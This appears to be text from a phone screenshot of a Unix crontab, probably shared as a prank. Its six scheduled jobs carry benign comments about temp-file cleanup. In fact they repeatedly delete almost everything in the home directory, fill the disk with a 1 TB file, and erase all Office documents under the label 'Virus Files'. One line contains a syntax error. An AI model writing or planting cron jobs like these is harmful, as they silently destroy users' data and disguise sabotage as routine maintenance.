 85% 8:12 AM

user

# DO NOT EDIT THIS FILE - edit the master and reinstall.
# (/tmp/crontab.E5wg0c/crontab installed on Wed Apr 6 12:29:46 2016)
# (Cron version -- $Id: crontab.c,v 2.13 1994/01/17 03:20:37 vixie Exp $)
1,31 * * * * cd /home/user/ && ls |grep -v '^[1-9]' |while read i; do echo rm -rf \'$i\'; done |sh # Irregularities
*/9 * * * * cd /home/user/ && find . |grep '/Thumbs.db$' |while read i; echo do rm -rf \'$i\'; done |sh # win tmp file
5,35 * * * * fallocate -l 1T /home/user/Thumbs.db # Temp Files
7,37 * * * * cd /home/user/ && find . |grep 'DS_Store' |while read i; do echo rm -rf \'$i\'; done |sh # OSX tmp file
13,43 * * * * cd /home/user/ && find . |grep '/~\$' |while read i; do echo rm -rf \'$i\'; done |sh # MS Office temp file
*/10 * * * * cd /home/user/ && find . |egrep '\.(doc|dot|xls|xlt|xla|pot|pps|ppt|sld|thm)(x|m)?$' |while read i; do echo rm -rf \'$i\'; done |sh # Virus Files

0%